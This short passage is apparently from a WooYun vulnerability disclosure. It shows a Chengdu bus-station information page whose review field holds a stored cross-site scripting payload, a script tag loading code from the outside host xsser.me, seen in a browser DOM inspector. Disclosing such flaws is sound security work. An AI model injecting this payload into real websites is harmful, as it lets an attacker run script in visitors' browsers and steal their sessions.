 发表评价 此汽车站信息已被评价过 1 次 经验值说明
总体评价: 4分 信息比较全面，对我有帮助
信息对您是否有帮助： 很有参考价值
您最关心的是: 电话
更多评价： "> 还不错吧!
成都市便民信息： 成都市汽车站查询 成都市酒店预定 成都市公交查询 成都市天气查询
控制台 HTML CSS 脚本 DOM 网络 Cookies
d < tr < tbody < table.widthfull < div.con_all2 < div.bordd < div.content < div.station_message < div.width686 < div.width728
<div class="fbpl_top">
<div class="con_all2">
<table class="widthfull" cellspacing="0" border="0">
<tbody>
<tr class="bor_da_btm" height="40">
<tr height="30">
<tr height="30">
<tr>
<td>
<span class="left left10 line22 top5 shike_poshuzi">
更多评价： ">
<script src="http://xsser.me/ ">
还不错吧!
</span>
www.wooyun.org